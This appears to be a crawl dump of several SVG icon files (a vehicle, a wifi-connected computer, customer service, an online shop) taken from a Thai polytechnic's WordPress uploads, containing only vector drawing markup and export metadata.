	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#249ED9;" d="M455.311,299.264l-33.808-32.294c-18.511-17.681-43.124-27.548-68.722-27.548h-62.339
	c-38.51,0-76.321,10.27-109.539,29.752l-67.388,39.523l-42.613-84.882c-2.005-3.992-6.865-5.605-10.856-3.599
	c-3.992,2.004-5.603,6.865-3.599,10.856l41.225,82.118l-21.629,0.961c-29.569,1.314-55.129,21.055-63.874,49.332l-11.454,37.04
	c-3.136,10.141,4.444,20.419,15.058,20.419H512V368.08C512,333.814,487.473,305.508,455.311,299.264z"/>
<g>
	<path style="fill:#464655;" d="M319.084,338.268h-30.417c-4.466,0-8.088-3.621-8.088-8.087s3.621-8.088,8.088-8.088h30.417
		c4.466,0,8.088,3.621,8.088,8.088S323.551,338.268,319.084,338.268z"/>
	<circle style="fill:#464655;" cx="96.004" cy="408.002" r="45.473"/>
</g>
<circle style="fill:#AAB1C6;" cx="96.004" cy="408.002" r="17.866"/>
<circle style="fill:#464655;" cx="441.966" cy="408.002" r="45.473"/>
<circle style="fill:#AAB1C6;" cx="441.966" cy="408.002" r="17.866"/>
<path style="fill:#FF9140;" d="M475.853,306.762c-1.686,3.997-2.619,8.391-2.619,13.001v9.292c0,18.487,14.987,33.473,33.473,33.473
	l0,0c1.712,0,3.396-0.13,5.039-0.379C509.741,338.207,495.725,317.793,475.853,306.762z"/>
<path style="fill:#FFB64D;" d="M12.17,363.483l-1.16,3.75c2.687,0.696,5.505,1.066,8.41,1.066l0,0
	c18.487,0,33.473-14.987,33.473-33.473v-9.292c0-2.091-0.202-4.134-0.568-6.12C33.424,327.249,18.454,343.161,12.17,363.483z"/>
<circle style="fill:#FF6465;" cx="254.282" cy="129.285" r="70.76"/>
<path style="fill:#FFFFFF;" d="M265.715,129.29l18.353-18.353c3.158-3.158,3.158-8.279,0-11.437c-3.158-3.158-8.279-3.158-11.437,0
	l-18.353,18.353L235.925,99.5c-3.158-3.158-8.279-3.158-11.437,0c-3.158,3.158-3.158,8.279,0,11.437l18.353,18.353l-18.353,18.353
	c-3.158,3.158-3.158,8.279,0,11.437c1.579,1.579,3.649,2.369,5.718,2.369c2.069,0,4.14-0.789,5.718-2.369l18.353-18.353
	l18.353,18.353c1.579,1.579,3.649,2.369,5.718,2.369s4.14-0.789,5.718-2.369c3.158-3.158,3.158-8.279,0-11.437L265.715,129.29z"/>
<g>
	<path style="fill:#707487;" d="M92.029,109.55c2.531-4.583,3.975-9.85,3.975-15.456c0-17.688-14.339-32.027-32.027-32.027
		S31.951,76.406,31.951,94.094s14.339,32.027,32.027,32.027c0.402,0,0.801-0.016,1.199-0.03c-1.454,3.354-2.265,7.051-2.265,10.939
		c0,15.203,12.324,27.528,27.528,27.528s27.528-12.324,27.528-27.528C117.968,122.36,106.493,110.374,92.029,109.55z"/>
	<circle style="fill:#707487;" cx="31.951" cy="256" r="15.862"/>
	<circle style="fill:#707487;" cx="44.244" cy="189.865" r="15.862"/>
</g>
<path style="fill:#99EEFF;" d="M421.503,266.97c-18.511-17.681-43.124-27.548-68.722-27.548h-62.339
	c-38.51,0-76.321,10.27-109.539,29.752l-74.379,43.623l348.788-13.533L421.503,266.97z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M33.162,419.294l13.023-42.107c9.942-32.146,122.951-66.82,122.951-66.82
	l68.871-40.393c26.172-15.35,54.854-25.664,84.57-30.554h-32.132c-38.51,0-76.321,10.27-109.539,29.752l-74.379,43.623l-30.48,1.354
	c-29.569,1.314-55.129,21.055-63.874,49.332l-11.456,37.04c-3.136,10.141,4.444,20.419,15.058,20.419h16.971
	C32.859,420.392,32.992,419.843,33.162,419.294z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M66.705,408.001c0-22.352,16.132-40.924,37.385-44.741
	c-2.626-0.472-5.326-0.731-8.088-0.731c-25.114,0-45.472,20.359-45.472,45.472s20.359,45.472,45.472,45.472
	c2.762,0,5.462-0.26,8.088-0.731C82.837,448.925,66.705,430.353,66.705,408.001z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M412.668,408.001c0-22.352,16.132-40.924,37.385-44.741
	c-2.626-0.472-5.326-0.731-8.088-0.731c-25.114,0-45.472,20.359-45.472,45.472s20.359,45.472,45.472,45.472
	c2.762,0,5.462-0.26,8.088-0.731C428.799,448.925,412.668,430.353,412.668,408.001z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/wifi-signal.svg
body_size: 920
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#D6CED1;" d="M370.618,180.761v-55.273c0-4.82-3.908-8.727-8.727-8.727c-4.82,0-8.727,3.907-8.727,8.727v64
	c0,4.82,3.907,8.727,8.727,8.727H396.8v-17.455H370.618z"/>
<rect x="385.164" y="172.032" style="fill:#C2B8B9;" width="103.564" height="46.545"/>
<rect x="118.004" y="409.1" style="fill:#8B7E7F;" width="79.337" height="82.095"/>
<line style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="280.436" y1="374.191" x2="32.582" y2="374.191"/>
<path style="fill:#463836;" d="M315.345,241.534c0-12.8-10.473-23.273-23.273-23.273h-268.8C10.473,218.261,0,228.734,0,241.534
	v132.655l157.673,23.273l157.673-23.273V241.534z"/>
<path style="fill:#C2B8B9;" d="M0,374.188v23.273c0,12.8,10.473,23.273,23.273,23.273h268.8c12.8,0,23.273-10.473,23.273-23.273
	v-23.273H0z"/>
<rect x="361.891" y="218.578" style="fill:#605353;" width="150.109" height="281.332"/>
<circle style="fill:#C2B8B9;" cx="436.945" cy="442.892" r="17.455"/>
<circle style="fill:#FFD24D;" cx="476.509" cy="347.159" r="8.727"/>
<g>
	<path style="fill:#463836;" d="M477.091,273.851H396.8c-4.82,0-8.727-3.907-8.727-8.727c0-4.82,3.907-8.727,8.727-8.727h80.291
		c4.82,0,8.727,3.908,8.727,8.727C485.818,269.944,481.911,273.851,477.091,273.851z"/>
	<path style="fill:#463836;" d="M477.091,320.397H396.8c-4.82,0-8.727-3.908-8.727-8.727c0-4.82,3.907-8.727,8.727-8.727h80.291
		c4.82,0,8.727,3.908,8.727,8.727C485.818,316.489,481.911,320.397,477.091,320.397z"/>
</g>
<path style="fill:#FEE191;" d="M312.522,84.846c-2.233,0-4.467-0.852-6.171-2.557c-3.408-3.408-3.408-8.933,0-12.342
	c14.813-14.814,34.538-22.973,55.539-22.973s40.726,8.158,55.539,22.973c3.408,3.408,3.408,8.934,0,12.343
	c-3.408,3.407-8.934,3.408-12.342,0c-11.518-11.518-26.858-17.861-43.198-17.861c-16.339,0-31.68,6.343-43.198,17.861
	C316.99,83.994,314.755,84.846,312.522,84.846z"/>
<path style="fill:#FFF1CD;" d="M435.945,60.161c-2.233,0-4.467-0.852-6.171-2.557c-37.43-37.43-98.333-37.431-135.765,0
	c-3.408,3.408-8.934,3.408-12.342,0c-3.408-3.408-3.408-8.934,0-12.342c44.237-44.236,116.214-44.236,160.449,0
	c3.408,3.408,3.408,8.933,0,12.342C440.412,59.31,438.178,60.161,435.945,60.161z"/>
<path style="fill:#FFD24D;" d="M386.575,109.531c-2.233,0-4.467-0.852-6.171-2.557c-4.945-4.945-11.52-7.668-18.513-7.668
	s-13.568,2.723-18.513,7.668c-3.408,3.408-8.934,3.408-12.342,0c-3.408-3.408-3.408-8.933,0-12.342
	c17.014-17.015,44.698-17.015,61.711,0c3.408,3.408,3.408,8.933,0,12.342C391.042,108.678,388.809,109.531,386.575,109.531z"/>
<path style="fill:#C2B8B9;" d="M252.879,499.913H62.466c-4.82,0-8.727-3.908-8.727-8.727c0-4.82,3.907-8.727,8.727-8.727h190.413
	c4.82,0,8.727,3.908,8.727,8.727C261.606,496.006,257.699,499.913,252.879,499.913z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/customer-service.svg
body_size: 2482
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 454.189 454.189" style="enable-background:new 0 0 454.189 454.189;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#E6E6E6;" d="M308.568,16.225v169.831c0,7.511-5.104,13.836-12.042,15.676c-1.335,0.357-2.737,0.546-4.18,0.546
			H18.68c-8.961,0-16.223-7.262-16.223-16.223V16.225c0-8.961,7.262-16.223,16.223-16.223h273.666c1.443,0,2.845,0.189,4.18,0.546
			C303.464,2.389,308.568,8.713,308.568,16.225z"/>
		<path style="fill:#B3B3B3;" d="M308.566,16.223v16.142H2.456V16.223C2.456,7.262,9.718,0,18.678,0h273.666
			C301.305,0,308.566,7.262,308.566,16.223z"/>
		<circle style="fill:#FC7A51;" cx="24.706" cy="16.182" r="10.114"/>
		<circle style="fill:#F9DE58;" cx="51.676" cy="16.182" r="10.114"/>
	</g>
	<g>
		<rect x="32.676" y="61.817" style="fill:#808080;" width="235" height="11"/>
		<rect x="32.676" y="85.908" style="fill:#808080;" width="235" height="11"/>
		<rect x="32.676" y="109.999" style="fill:#808080;" width="235" height="11"/>
		<rect x="32.676" y="134.091" style="fill:#808080;" width="235" height="11"/>
		<rect x="32.676" y="158.182" style="fill:#808080;" width="235" height="11"/>
	</g>
	<path style="fill:#FCD18B;" d="M307.569,222.203l-40.93,37.75c-18.44,17.01-46.85,17.01-65.29,0l-40.92-37.75
		c-11.06-10.2-16.84-24.89-15.72-39.89l2.38-49c0.25-3.29,0.67-6.53,1.28-9.7c2.84-15.07,9.53-28.71,18.98-39.91
		c4.2-4.99,8.95-9.49,14.15-13.41c14.64-11.07,32.85-17.59,52.5-17.59s37.86,6.53,52.5,17.59c2.35,1.77,4.61,3.66,6.77,5.66
		c2.61,2.43,5.08,5.01,7.38,7.74c9.45,11.2,16.14,24.84,18.98,39.92c0.61,3.17,1.03,6.41,1.28,9.7l2.37,49
		C324.409,197.312,318.618,212.003,307.569,222.203z"/>
	<path style="fill:#FFFFFF;" d="M263.829,209.692c0,3.104-0.476,6.099-1.357,8.906c-3.79,12.127-15.107,20.925-28.474,20.925
		c-13.375,0-24.692-8.797-28.474-20.925c-0.881-2.808-1.357-5.802-1.357-8.906H263.829z"/>
	<path style="fill:#F9DE58;" d="M345.49,124.923h-13c0-54.31-44.185-98.495-98.494-98.495c-54.311,0-98.495,44.185-98.495,98.495
		h-13c0-61.479,50.017-111.495,111.495-111.495S345.49,63.445,345.49,124.923z"/>
	<path style="fill:#808080;" d="M319.629,123.613c-2.84-15.08-9.53-28.72-18.98-39.92c-2.3-2.73-4.77-5.31-7.38-7.74
		c-1.045-0.969-2.118-1.907-3.209-2.824c-0.219-0.184-0.446-0.357-0.667-0.538c-0.894-0.736-1.798-1.459-2.72-2.159
		c-0.059-0.045-0.115-0.094-0.174-0.138c-0.002,0.002-0.004,0.004-0.007,0.005c-14.643-11.057-32.847-17.595-52.493-17.595
		c-19.651,0-37.86,6.529-52.498,17.592c0,0-0.001-0.001-0.002-0.002c-0.022,0.017-0.042,0.035-0.064,0.051
		c-1.208,0.915-2.391,1.86-3.549,2.835c-0.112,0.094-0.225,0.188-0.337,0.282c-1.108,0.943-2.191,1.915-3.251,2.911
		c-0.127,0.12-0.256,0.237-0.383,0.357c-1.066,1.015-2.104,2.058-3.117,3.125c-0.093,0.098-0.188,0.193-0.28,0.291
		c-1.088,1.156-2.145,2.342-3.169,3.557c-9.45,11.2-16.14,24.84-18.98,39.91c12.765-3.477,24.129-10.323,33.119-19.504
		c13.34,13.625,31.938,22.084,52.511,22.084c20.574,0,39.164-8.459,52.5-22.079C295.493,113.295,306.862,120.141,319.629,123.613z"
		/>
	<g>
		<circle style="fill:#808080;" cx="194.995" cy="163.953" r="10"/>
		<circle style="fill:#808080;" cx="272.995" cy="163.953" r="10"/>
	</g>
	<g>
		<polygon style="fill:#E6E6E6;" points="180.095,250.953 231.095,301.953 207.095,340.953 167.095,260.953 		"/>
		<polygon style="fill:#E6E6E6;" points="287.895,250.953 236.895,301.953 260.895,340.953 300.895,260.953 		"/>
	</g>
	<polygon style="fill:#2BE0C6;" points="248.137,334.953 233.995,310.953 219.853,334.953 233.995,349.095 	"/>
	<polygon style="fill:#2BE0C6;" points="272.881,415.304 233.995,349.313 195.11,415.304 233.995,454.189 	"/>
	<path style="fill:#FC7A51;" d="M184.959,224.953c0,1.8-0.73,3.42-1.9,4.6c-1.18,1.17-2.8,1.9-4.6,1.9h-30.73
		c-14.42,0-26.11-11.69-26.11-26.11v-17.39h13v17.39c0,7.24,5.87,13.11,13.11,13.11h30.73
		C182.049,218.453,184.959,221.362,184.959,224.953z"/>
	<g>
		<path style="fill:#29ABE2;" d="M137.457,113.853c-22.556,0-40.841,18.285-40.841,40.841s18.285,40.841,40.841,40.841"/>
		<path style="fill:#29ABE2;" d="M330.533,113.853c22.556,0,40.841,18.285,40.841,40.841s-18.285,40.841-40.841,40.841"/>
	</g>
	<path style="fill:#808080;" d="M184.959,224.953c0,1.8-0.73,3.42-1.9,4.6c-1.18,1.17-2.8,1.9-4.6,1.9h-19v-13h19
		C182.049,218.453,184.959,221.362,184.959,224.953z"/>
	<g>
		<path style="fill:#808080;" d="M439.846,424.854H319.62c-6.565,0-11.887-5.322-11.887-11.887V257.741
			c0-6.565,5.322-11.887,11.887-11.887h120.227c6.565,0,11.887,5.322,11.887,11.887v155.227
			C451.733,419.532,446.411,424.854,439.846,424.854z"/>
		<rect x="322.733" y="260.854" style="fill:#E6E6E6;" width="114" height="149"/>
		<path style="fill:#29ABE2;" d="M393.161,237.854h-26.855c-4.182,0-7.572,3.39-7.572,7.572v25.428h42v-25.428
			C400.733,241.244,397.342,237.854,393.161,237.854z"/>
		<g>
			<rect x="336.733" y="285.854" style="fill:#29ABE2;" width="86" height="11"/>
			<rect x="336.733" y="309.946" style="fill:#29ABE2;" width="86" height="11"/>
			<rect x="336.733" y="334.037" style="fill:#29ABE2;" width="86" height="11"/>
			<rect x="336.733" y="358.128" style="fill:#29ABE2;" width="86" height="11"/>
			<rect x="336.733" y="382.22" style="fill:#29ABE2;" width="43" height="11"/>
		</g>
	</g>
	<path style="fill:#FC7A51;" d="M58.285,239.366c-30.369,0-54.987,24.619-54.987,54.987c0,17.057,7.768,32.3,19.958,42.385
		l-11.133,31.173l28.672-21.413l-0.013-0.02c5.5,1.846,11.382,2.862,17.504,2.862c30.368,0,54.987-24.619,54.987-54.987
		S88.654,239.366,58.285,239.366z"/>
	<g>
		<path style="fill:#FFFFFF;" d="M49.943,303.296c0-3.263,0.533-6.194,1.599-8.792c1.065-2.598,3.263-4.861,6.594-6.794
			c0.999-0.599,2.231-1.282,3.697-2.048c1.464-0.765,2.897-1.681,4.296-2.747c1.399-1.065,2.58-2.314,3.547-3.747
			c0.965-1.431,1.449-3.08,1.449-4.945c0-1.399-0.267-2.63-0.799-3.697c-0.534-1.065-1.233-1.964-2.098-2.697
			c-0.867-0.732-1.883-1.282-3.047-1.649c-1.166-0.365-2.348-0.549-3.546-0.549c-1.466,0-2.798,0.25-3.997,0.749
			s-2.282,1.133-3.247,1.898c-0.967,0.767-1.833,1.633-2.598,2.598c-0.766,0.966-1.416,1.883-1.948,2.748l-8.692-5.995
			c0.865-2.064,2.014-3.896,3.447-5.495c1.431-1.599,3.063-2.947,4.895-4.046c1.831-1.099,3.812-1.931,5.945-2.497
			c2.131-0.565,4.329-0.849,6.594-0.849c2.531,0,5.029,0.367,7.494,1.099c2.463,0.734,4.678,1.898,6.644,3.497
			c1.964,1.599,3.562,3.647,4.795,6.144c1.232,2.498,1.848,5.479,1.848,8.942c0,2.132-0.249,4.013-0.749,5.645
			c-0.499,1.633-1.217,3.114-2.148,4.446c-0.933,1.333-2.033,2.532-3.297,3.597c-1.266,1.066-2.698,2.098-4.296,3.097
			c-1.333,0.799-2.665,1.566-3.997,2.298c-1.333,0.734-2.548,1.549-3.647,2.448c-1.099,0.899-1.998,1.932-2.698,3.097
			c-0.699,1.166-1.049,2.582-1.049,4.246H49.943V303.296z M50.143,326.574v-13.787h11.09v13.787H50.143z"/>
	</g>
	<g>
		<path style="fill:#29ABE2;" d="M186.362,321.124l11.133-31.173l-28.672,21.413l0.013,0.02c-5.5-1.846-11.382-2.862-17.504-2.862
			c-30.369,0-54.987,24.619-54.987,54.987s24.618,54.987,54.987,54.987c30.368,0,54.987-24.619,54.987-54.987
			C206.32,346.452,198.552,331.21,186.362,321.124z"/>
		<g>
			<path style="fill:#FFFFFF;" d="M145.49,371.66v-39.244h11.687v39.244H145.49z M145.49,394.945v-13.168h11.687v13.168H145.49z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-1.svg
body_size: 2742
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 428.262 428.262" style="enable-background:new 0 0 428.262 428.262;" xml:space="preserve">
<g>
	<path style="fill:#29ABE2;" d="M386.104,32.718V274.26c0,10.445-8.468,18.912-18.912,18.912H18.912
		C8.467,293.172,0,284.705,0,274.26V32.718c0-11.954,9.69-21.644,21.644-21.644H364.46
		C376.414,11.074,386.104,20.764,386.104,32.718"/>
	<polyline style="fill:#E6E6E6;" points="26.269,266.901 26.269,37.342 359.842,37.342 359.842,266.901 26.269,266.901 	"/>
	<polyline style="fill:#2496B5;" points="239.286,322.076 146.826,322.076 146.826,293.168 239.286,293.168 239.286,322.076 	"/>
	<path style="fill:#29ABE2;" d="M308.791,340.987H77.322c0-5.22,2.12-9.95,5.54-13.37c3.42-3.42,8.15-5.54,13.37-5.54h193.65
		C300.332,322.077,308.791,330.547,308.791,340.987"/>
	<polyline style="fill:#6EC6EB;" points="178.412,322.077 157.802,322.077 163.562,340.987 178.412,340.987 178.412,322.077 	"/>
	<polyline style="fill:#FFFFFF;" points="219.762,266.901 47.27,266.901 47.27,115.179 219.762,115.179 219.762,266.901 	"/>
	<polyline style="fill:#FC7A51;" points="339.756,85.642 237.172,85.642 237.172,72.72 339.756,72.72 339.756,85.642 	"/>
	<polyline style="fill:#29ABE2;" points="339.756,106 237.172,106 237.172,93.078 339.756,93.078 339.756,106 	"/>
	<polyline style="fill:#FC7A51;" points="47.27,93.078 219.762,93.078 219.762,106 47.27,106 47.27,93.078 	"/>
	<polyline style="fill:#29ABE2;" points="64.527,241.885 202.505,241.885 202.505,254.807 64.527,254.807 64.527,241.885 	"/>
	<polyline style="fill:#29ABE2;" points="47.27,72.72 219.762,72.72 219.762,85.642 47.27,85.642 47.27,72.72 	"/>
	<polyline style="fill:#29ABE2;" points="339.756,128.101 237.172,128.101 237.172,115.179 339.756,115.179 339.756,128.101 	"/>
	<polyline style="fill:#29ABE2;" points="269.172,208.886 237.172,208.886 237.172,195.964 269.172,195.964 269.172,208.886 	"/>
	<polyline style="fill:#29ABE2;" points="269.172,233.187 237.172,233.187 237.172,220.265 269.172,220.265 269.172,233.187 	"/>
	<polyline style="fill:#29ABE2;" points="339.756,257.488 237.172,257.488 237.172,244.566 339.756,244.566 339.756,257.488 	"/>
	<path style="fill:#CCCCCC;" d="M321.889,188.288l-2.968,3.28l12.632,11.43h-41.601l12.633-11.43l-2.968-3.28l-17.866,16.165
		l8.24,33.935h8.304h24.916h8.304l8.24-33.935L321.889,188.288 M308.542,213.293h-9.153l-0.789-5.872h9.942L308.542,213.293
		 M312.965,207.421h9.943l-0.789,5.872h-9.154V207.421 M294.924,213.293h-6.474l-1.426-5.872h7.111L294.924,213.293
		 M289.524,217.717h5.994l0.832,6.193h-5.323L289.524,217.717 M299.983,217.717h8.559v6.193h-7.727L299.983,217.717
		 M312.965,217.717h8.559l-0.832,6.193h-7.728v-6.193 M325.989,217.717h5.994l-1.504,6.193h-5.323L325.989,217.717 M326.582,213.293
		l0.789-5.872h7.112l-1.426,5.872H326.582 M293.469,233.964l-1.367-5.63h4.843l0.756,5.63H293.469 M301.409,228.333h7.133v5.63
		h-6.377L301.409,228.333 M312.965,233.964v-5.63h7.134l-0.757,5.63H312.965 M323.806,233.964l0.756-5.63h4.843l-1.367,5.63H323.806
		"/>
	<polyline style="fill:#FC7A51;" points="102.868,221.175 78.281,194.539 67.873,208.664 59.823,202.732 77.415,178.858 
		100.827,204.221 137.597,137.831 165.624,182.874 198.487,124.253 207.209,129.143 166.072,202.523 138.099,157.565 
		102.868,221.175 	"/>
	<polyline style="fill:#FC7A51;" points="281.831,137.28 237.172,137.28 237.172,176.516 281.831,176.516 281.831,137.28 	"/>
	<polyline style="fill:#2BE0C6;" points="339.756,137.28 295.096,137.28 295.096,176.516 339.756,176.516 339.756,137.28 	"/>
	<polyline style="fill:#CCCCCC;" points="359.842,61.747 26.269,61.747 26.269,37.342 359.842,37.342 359.842,61.747 	"/>
	<circle style="fill:#FC7A51;" cx="41.838" cy="49.544" r="6"/>
	<circle style="fill:#F9DE58;" cx="60.505" cy="49.544" r="6"/>
	<path style="fill:#6EC6EB;" d="M364.46,11.074H123.865l8.006,26.267h227.972v24.405v168.06h26.263V32.718
		C386.104,20.764,376.414,11.074,364.46,11.074"/>
	<path style="fill:#EEEEEE;" d="M296.945,228.333h-4.843l0.358,1.474h4.683L296.945,228.333 M308.542,228.333h-7.133l0.198,1.474
		h6.935V228.333 M320.099,228.333h-7.134v1.474h6.936L320.099,228.333 M329.405,228.333h-4.843l-0.198,1.474h4.683L329.405,228.333
		 M295.519,217.717h-5.994l1.504,6.193h5.323L295.519,217.717 M308.542,217.717h-8.559l0.832,6.193h7.727V217.717 M321.525,217.717
		h-8.559v6.193h7.728L321.525,217.717 M331.983,217.717h-5.994l-0.832,6.193h5.323L331.983,217.717 M294.136,207.421h-7.111
		l1.426,5.872h6.474L294.136,207.421 M308.542,207.421H298.6l0.789,5.872h9.153V207.421 M322.908,207.421h-9.943v5.872h9.154
		L322.908,207.421 M334.483,207.421h-7.112l-0.789,5.872h6.475L334.483,207.421 M237.172,208.886v-12.922h32v12.922H237.172
		 M237.172,176.516V137.28h44.66v39.236L237.172,176.516 M295.096,176.516V137.28h44.66v39.236L295.096,176.516 M237.172,128.101
		v-12.922h102.584v12.922H237.172 M237.172,106V93.078h102.584V106H237.172 M237.172,85.642V72.72h102.584v12.922H237.172
		 M359.842,61.747H139.308l3.344,10.973h77.109v12.922H146.59l2.266,7.436h70.904V106h-66.966l2.798,9.179h64.168v114.628h17.41
		v-9.542h32v9.542h18.736l-6.156-25.354l17.866-16.165l2.968,3.28l-12.633,11.43h41.601l-12.632-11.43l2.968-3.28l17.866,16.165
		l-6.156,25.354h26.242V61.747"/>
	<path style="fill:#FFFFFF;" d="M219.762,115.179h-64.168l16.898,55.444l25.995-46.37l8.722,4.89l-30.68,54.727l14.059,46.128
		c0.769-0.126,1.559-0.191,2.364-0.191h26.81V115.179"/>
	<polyline style="fill:#FDA589;" points="339.756,72.72 237.172,72.72 237.172,85.642 339.756,85.642 339.756,72.72 	"/>
	<polyline style="fill:#6EC6EB;" points="339.756,93.078 237.172,93.078 237.172,106 339.756,106 339.756,93.078 	"/>
	<polyline style="fill:#FDA589;" points="219.762,93.078 148.857,93.078 152.796,106 219.762,106 219.762,93.078 	"/>
	<polyline style="fill:#6EC6EB;" points="219.762,72.72 142.653,72.72 146.591,85.642 219.762,85.642 219.762,72.72 	"/>
	<polyline style="fill:#6EC6EB;" points="339.756,115.179 237.172,115.179 237.172,128.101 339.756,128.101 339.756,115.179 	"/>
	<polyline style="fill:#6EC6EB;" points="269.172,195.964 237.172,195.964 237.172,208.886 269.172,208.886 269.172,195.964 	"/>
	<polyline style="fill:#6EC6EB;" points="269.172,220.265 237.172,220.265 237.172,229.807 263.252,229.807 269.172,229.807 
		269.172,220.265 	"/>
	<path style="fill:#DCDCDC;" d="M291.028,223.91l-1.504-6.193h5.994l0.832,6.193H291.028 M300.814,223.91l-0.832-6.193h8.559v6.193
		H300.814 M312.965,223.91v-6.193h8.559l-0.832,6.193H312.965 M325.156,223.91l0.832-6.193h5.994l-1.504,6.193H325.156
		 M288.45,213.293l-1.426-5.872h7.111l0.789,5.872H288.45 M299.388,213.293l-0.789-5.872h9.942v5.872H299.388 M312.965,213.293
		v-5.872h9.943l-0.789,5.872H312.965 M326.582,213.293l0.789-5.872h7.112l-1.426,5.872H326.582 M321.889,188.288l-2.968,3.28
		l12.632,11.43h-41.601l12.633-11.43l-2.968-3.28l-17.866,16.165l6.156,25.354h4.552l-0.358-1.474h4.843l0.198,1.474h4.464
		l-0.198-1.474h7.133v1.474h4.424v-1.474h7.134l-0.198,1.474h4.464l0.198-1.474h4.843l-0.358,1.474h4.552l6.156-25.354
		L321.889,188.288"/>
	<polyline style="fill:#FDA589;" points="198.487,124.253 172.492,170.623 176.529,183.87 207.209,129.143 198.487,124.253 	"/>
	<polyline style="fill:#FDA589;" points="281.831,137.28 237.172,137.28 237.172,176.516 281.831,176.516 281.831,137.28 	"/>
	<polyline style="fill:#6FEAD8;" points="339.756,137.28 295.096,137.28 295.096,176.516 339.756,176.516 339.756,137.28 	"/>
	<polyline style="fill:#DCDCDC;" points="359.842,37.342 131.87,37.342 139.308,61.747 359.842,61.747 359.842,37.342 	"/>
	<path style="fill:#808080;" d="M428.262,244.347v158.3c0,8.03-6.51,14.541-14.55,14.541h-220.76c-8.03,0-14.54-6.51-14.54-14.541
		v-158.3c0-8.03,6.51-14.54,14.54-14.54h220.76C421.751,229.807,428.262,236.317,428.262,244.347"/>
	<polyline style="fill:#E6E6E6;" points="210.965,245.057 403.627,245.057 403.627,401.941 210.965,401.941 210.965,245.057 	"/>
	<path style="fill:#4D4D4D;" d="M201.291,323.498c0,3.842-2.733,7.044-6.364,7.766c-0.504,0.1-1.021,0.152-1.554,0.152
		c-4.37,0-7.918-3.542-7.918-7.918c0-3.291,2.018-6.117,4.88-7.314c0.932-0.387,1.959-0.604,3.038-0.604
		C197.748,315.58,201.291,319.129,201.291,323.498"/>
	<path style="fill:#ADADAD;" d="M193.373,315.58c-1.079,0-2.106,0.217-3.038,0.604l4.592,15.079c3.63-0.721,6.364-3.924,6.364-7.766
		C201.291,319.129,197.748,315.58,193.373,315.58"/>
	<polyline style="fill:#FFFFFF;" points="392.762,401.941 220.27,401.941 220.27,295.05 392.762,295.05 392.762,401.941 	"/>
	<polyline style="fill:#FC7A51;" points="220.27,272.949 392.762,272.949 392.762,285.871 220.27,285.871 220.27,272.949 	"/>
	<polyline style="fill:#29ABE2;" points="220.27,252.592 392.762,252.592 392.762,265.514 220.27,265.514 220.27,252.592 	"/>
	<polyline style="fill:#29ABE2;" points="234.861,381.714 378.172,381.714 378.172,394.636 234.861,394.636 234.861,381.714 	"/>
	<polyline style="fill:#FC7A51;" points="285.151,374.025 268.01,355.456 260.755,365.303 255.143,361.168 267.406,344.524 
		283.728,362.206 309.361,315.924 328.899,347.324 351.809,306.459 357.89,309.867 329.212,361.022 309.711,329.681 
		285.151,374.025 	"/>
	<path style="fill:#A9A9A9;" d="M413.712,229.807H333.6h-4.552h-4.683h-4.464h-6.936h-4.424h-6.935h-4.464h-4.683h-4.552h-18.736
		h-5.92l4.648,15.25h135.727v156.884h-87.912l4.647,15.246h93.35c8.04,0,14.55-6.51,14.55-14.541v-158.3
		C428.262,236.317,421.751,229.807,413.712,229.807"/>
	<polyline style="fill:#EEEEEE;" points="403.627,245.057 267.9,245.057 270.196,252.592 392.762,252.592 392.762,265.514 
		274.134,265.514 276.401,272.949 392.762,272.949 392.762,285.871 280.339,285.871 283.137,295.05 392.762,295.05 392.762,401.941 
		315.715,401.941 403.627,401.941 403.627,245.057 	"/>
	<polyline style="fill:#FFFFFF;" points="392.762,295.05 283.137,295.05 296.549,339.057 309.361,315.924 328.899,347.324 
		351.809,306.459 357.89,309.867 329.212,361.022 309.711,329.681 299.378,348.338 309.55,381.714 378.172,381.714 378.172,394.636 
		313.489,394.636 315.715,401.941 392.762,401.941 392.762,295.05 	"/>
	<polyline style="fill:#FDA589;" points="392.762,272.949 276.401,272.949 280.339,285.871 392.762,285.871 392.762,272.949 	"/>
